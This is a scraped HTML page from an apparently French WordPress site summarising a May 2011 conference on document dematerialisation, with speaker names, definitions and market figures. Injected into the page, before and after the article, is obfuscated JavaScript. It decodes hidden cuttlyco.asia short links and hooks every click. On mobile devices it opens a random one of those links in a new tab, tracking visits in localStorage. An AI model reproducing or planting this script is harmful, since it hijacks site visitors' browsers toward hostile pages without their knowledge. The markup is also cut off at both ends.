_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-27-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><div class="vc_row wpb_row vc_row-fluid boomapps_vcrow"><div class="wpb_column vc_column_container vc_col-sm-12 boomapps_vccolumn"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Enjeux et défis de la dématérialisation ; ce qu’il faut savoir avant de se lancer</strong></h3>
<ul>
<li><strong>Corinne Estève, </strong>Présidente Tiki Buzz,Directrice Marketing et Communication Sefas Innovation<strong><br />
</strong></li>
<li><strong>Nicole Dib, </strong>Directrice Générale AD Force, Société de conseil en certifications ISO et Développement Durable</li>
<li><strong>Vincent Jamin, </strong>Directeur de la Division Dématérialisation Docapost DPS</li>
<li><strong>Jean-Hugues Congia, </strong>Expert en agilité documentaire,Président Directeur Général Agilecom</li>
<li><strong>Evelyne Maisonneuve</strong>, <em>Associée Fondatrice Tiki Buzz, </em><em>Directrice Générale E.M.S.</em></li>
</ul>
<p>Ce document constitue la synthèse des conférences du 19 mai 2011.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">La dématérialisation consiste à transposer des documents papier en documents numériques… Pourquoi vous êtes concerné ?</p>
<p style="text-align: justify;">Au-delà des technologies jusqu’où va cette démarche non sans contraintes et sans exigences ? Quelle définition pour la dématérialisation actuelle ?</p>
<p style="text-align: justify;">Gains de productivité, réactivité, sécurité, réductions de coûts, pérennité du capital documentaire de l’entreprise, conformité avec la législation. Que pourriez-vous attendre de la dématérialisations ? Quels besoins la dématérialisation couvre-t-elle ?</p>
<p>Qu’en est-il de l’organisation à mettre en place, de l’impact humain ?</p>
<p>Quelles vérités en termes de Développement Durable ?</p>
<p style="text-align: justify;">Autant de questions aux quelles nos invités répondront afin de vous aider à mieux appréhender les projets de dématérialisation et leurs forces.</p>
<h2><span style="color: #ff0000;"><strong><span style="color: #ff0000;">QUE SIGNIFIE « DÉMATÉRIALISATION » ?</span></strong></span></h2>
<p style="text-align: justify;">La dématérialisation est une extension du domaine de la numérisation qui après s’être appliquée aux images, à la musique et à la vidéo, concerne aujourd’hui la transformation de documents connus sous un « format classique» papier, et des procédures qui leur sont appliquées, en fichiers informatiques.</p>
<p style="text-align: justify;">Jean-Hugues Congia, expert en agilité documentaire, Président Directeur Général Agilecom explique « la dématérialisation n’est autre qu’un changement de support de document entrant, circulant ou sortant. Il s’agit bien sûr de la transformation d’un support papier vers un support numérique mais, au-delà, concerne toute la boucle du cycle de communication et de la relation client. La suppression d’un support intermédiaire comme le papier n’est qu’un volet de la dématérialisation car la matérialisation de la communication est bien réelle qu’elle soit sous forme de pdf, sms, email, &#8230; »</p>
<p>Elle s’applique à différents types de documents entrant dans l’organisation ou émis par elle :</p>
<ul>
<li>Feuilles de soins et relevés de la sécurité sociale (plus de 1 milliard de demandes de remboursement par an)</li>
<li>Dématérialisation des factures de la RATP (250 000 factures par an), des opérateurs téléphoniques, fournisseurs d’accès internet, EDF,</li>
<li>Télé-déclaration de la TVA,</li>
<li>Feuille de paie électronique,</li>
<li>Télé-déclaration de l’impôt sur le revenu,</li>
<li>Paiement en ligne des amendes,</li>
<li>etc</li>
</ul>
<p>3 révolutions :</p>
<ul>
<li>1990 L’ordinateur individuel</li>
<li>2000 Démocratisation de l’Internet et arrivée de la dématérialisation</li>
<li>2010 Solutions de Smart Computing (Cloud, Saas etc.)</li>
</ul>
<p>Aujourd’hui la dématérialisation a engendré une nouvelle ère, celle de la mobilité !</p>
<h2><span style="color: #ff0000;"><strong><span style="color: #ff0000;">LA DÉMATÉRIALISATION ARME DE L’INTELLIGENCE ECONOMIQUE ?</span></strong></span></h2>
<p>La dématérialisation est-elle une arme de défense et de conquête des marchés ?</p>
<h3>UN MARCHE EN CROISSANCE</h3>
<p style="text-align: justify;">Que le processus soit réalisé en interne ou externalisé, les solutions de dématérialisation ont été historiquement adoptées par les grands comptes et les administrations ; aujourd’hui la dématérialisation concerne des entreprises de toutes tailles et de tous secteurs. Le grand public est lui-même touché par cette vague du « tout numérique » et de la mobilité.</p>
<h3>QUELQUES CHIFFRES EN FRANCE</h3>
<p style="text-align: justify;">Selon SerdalAB, « le marché global de la dématérialisation a dépassé en France les 2 milliards d’euros dès 2007 ». « En 2009, les entreprises françaises ont dépensé 400 millions d’euros dans des solutions logicielles et des services de dématérialisation de leurs factures entrantes ou sortantes, soit 21% de plus qu’en 2008. » Selon le Cabinet Markess, « le marché devrait bénéficier d’un taux de croissance annuel moyen de 29% d’ici à 2011, pour atteindre 670 millions d’euros. »<br />
Selon l&rsquo;institut GfK Retail and Technology, « en 2010, les biens dématérialisés, ont représenté 10% du marché des biens culturels, soit un chiffre d&rsquo;affaires de 700 millions d&rsquo;euros qui pourrait atteindre 1 milliard en 2011. »</p>
<p style="text-align: justify;">Le prestataire de services Esker, a annoncé un premier trimestre 2011 dans la lignée de l’année 2010 avec « un chiffre d’affaires en progression de +13% par rapport au même trimestre de l’année précédente qui lui-même avait été particulièrement dynamique (+12%). Cette bonne performance, malgré des cycles de vente qui restent longs, s’explique par une demande accrue en matière de solutions de dématérialisation (+18%). »</p>
<h3 style="text-align: justify;">DANS LE MONDE</h3>
<p style="text-align: justify;">Le Cabinet IDC évalue le marché mondial à 1,66 milliards de dollars. A l’échelle mondiale, la croissance s’est établie à 21,1% en 2009 par rapport à 2008.<br />
Gartner de son côté annonçait en décembre 2010 que « le marché du Saas, en entreprises, serait en hausse de 15,7% en 2010, avec un chiffre d&rsquo;affaires mondial de 9,2 milliards de dollars. » En 2011, toujours selon Gartner, « ce marché devrait passer à 10,7 milliards de dollars, en progression de 16,2%. La gestion des contenus et le collaboratif arrivent en tête, avec un CA de 2,9 milliards de dollars en 2010, suivi du CRM avec 2,6 milliards de dollars. »</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-29-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-31-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div 